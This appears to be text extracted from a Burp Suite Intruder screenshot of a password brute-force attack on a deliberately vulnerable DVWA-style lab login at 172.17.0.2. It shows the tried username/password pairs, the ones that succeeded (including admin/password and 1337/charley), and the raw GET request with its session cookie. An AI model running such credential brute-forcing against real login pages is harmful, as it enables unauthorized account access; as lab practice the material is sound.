 3. Intruder attack of http://172.17.0.2
Attack Save
3. Intruder attack of http://172.17.0.2
Attack Save
Results Positions
Capture filter: Capturing all items
Apply capture filter
View filter: Showing all items
Request Payload 1 Payload 2 Status code Re... ... ... Length /form>\r\n\x09\x09<p> <pre><br /> Comment
5 smithy password 200 2 4742 Welcome to the password protected area smithy
1 admin password 200 2 4740 Welcome to the password protected area admin
4 ADMIN password 200 2 4741 Welcome to the password protected area ADMIN
27 1337 charley 200 2 4739 Welcome to the password protected area 1337
0 200 2 4703 Username and/or password incorrect
2 diego password 200 5 4703 Username and/or password incorrect
3 usuario password 200 2 4702 Username and/or password incorrect
6 1337 password 200 3 4703 Username and/or password incorrect
7 carlos password 200 6 4702 Username and/or password incorrect
8 admin 1234 200 1 4703 Username and/or password incorrect
9 diego 1234 200 2 4702 Username and/or password incorrect
10 usuario 1234 200 2 4703 Username and/or password incorrect
11 ADMIN 1234 200 1 4702 Username and/or password incorrect
12 smithy 1234 200 2 4703 Username and/or password incorrect
13 1337 1234 200 2 4702 Username and/or password incorrect
14 carlos 1234 200 2 4703 Username and/or password incorrect
§ Payloads
Resource pool
Settings
Request Response
Pretty Raw Hex
\n
1 GET /vulnerabilities/brute/?username=smithy&password=password&Login=Login HTTP/1.1
2 Host: 172.17.0.2
3 Accept-Language: en-US,en;q=0.9
4 Upgrade-Insecure-Requests: 1
5 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36
6 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=
0.7
7 Referer: http://172.17.0.2/vulnerabilities/brute/
8 Accept-Encoding: gzip, deflate, br
9 Cookie: PHPSESSID=3h00k800alqdejqe3223phlj54; security=low
Search
0 highlights
Finished